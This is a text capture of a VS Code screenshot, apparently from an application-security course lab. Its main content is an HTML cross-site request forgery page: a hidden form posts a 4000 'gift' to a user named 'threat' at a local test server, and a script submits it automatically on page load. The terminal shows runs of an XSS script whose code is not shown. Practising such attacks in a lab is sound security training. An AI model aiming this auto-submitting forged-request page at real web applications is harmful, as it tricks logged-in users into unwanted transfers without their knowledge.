 Activities
Visual Studio Code
Mar 30 02:46
hr2340-csrf-attack-site.html - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG: RUN
Run and Debug
To customize Run and Debug, open
a folder and create a launch.json file.
Show all automatic debug
configurations.
24
hr2340-xss.py U
hr2340-csrf-attack-site.html
home > nyuappsec > AppSec2 > hr2340-csrf-attack-site.html > ...
1 <html>
2 <body>
3 <form name="attack_form" action="http://127.0.0.1/gift/0" method="post">
4 <input type="hidden" name="amount" value="4000" />
5 <input type="hidden" name="username" value="threat" />
6 </form>
7 </body>
8 <script>
9 document.attack_form.submit();
10 </script>
11 </html>
12
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
nyuappsec@ubuntu:~/AppSec2$ /usr/bin/env /bin/python3 /home/nyuappsec/.vscode/extensions/ms-python.python-2022.2.1924087327/pythonFiles/lib/python/debugpy/launcher 39949 -- /home/nyuappse
c/AppSec2/hr2340-xss.py
nyuappsec@ubuntu:~/AppSec2$ cd /home/nyuappsec/AppSec2 ; /usr/bin/env /bin/python3 /home/nyuappsec/.vscode/extensions/ms-python.python-2022.2.1924087327/pythonFiles/lib/python/debugpy/lau
ncher 39317 -- /home/nyuappsec/AppSec2/hr2340-xss.py
nyuappsec@ubuntu:~/AppSec2$
Do you want to install the recommended extensions for
Python?
Install
Show Recommendations
main*
0 0
Ln 12, Col 1
Spaces: 4
UTF-8
LF
HTML